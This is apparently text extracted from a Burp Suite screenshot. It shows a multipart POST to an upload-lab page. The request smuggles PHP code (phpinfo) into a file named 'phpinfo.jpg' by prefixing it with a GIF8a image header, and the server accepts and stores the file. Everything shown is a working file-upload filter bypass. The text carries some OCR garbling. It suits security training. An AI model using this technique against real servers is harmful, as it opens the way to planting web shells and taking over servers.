 Send Cancel < ▼ > ▼ Target: http://192
Request
Raw Params Headers Hex
1 POST /test/uploadtest/imageheader_check.php HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2302966790296520266211 08855957
8 Content-Length: 372
9 Origin: http://192
10 Connection: close
11 Referer: http://192 /test/uploadtest/imageheader_check.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------230296679029652026621108855957
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
16 Content-Type: image/jpeg
添加GIF8a
17
18 GIF8a<?php
19 phpinfo();
20 ?>
21 -----------------------------230296679029652026621108855957
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------230296679029652026621108855957--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Apr 2020 23:23:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 656
6 Connection: close
7 Content-Type: text/html
8
9 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
10
11 <div id="upload_panel">
12 <ol>
13 <li>
14 <h3>上传区h3>
15 <form enctype="multipart/form-data" method="post">
16 <p>请选择要上传的图片:
17 <input class="input_file" type="file" name="upload_file"/>
18 <input class="button" type="submit" name="submit" value="上传/>
19 </form>
20 <div id="msg">
21 </div>
22 <div id="img">
23 <img src="uploads/31.gif" width="250px" /> </div>
24 </li>
25
26 </ol>
27 </div>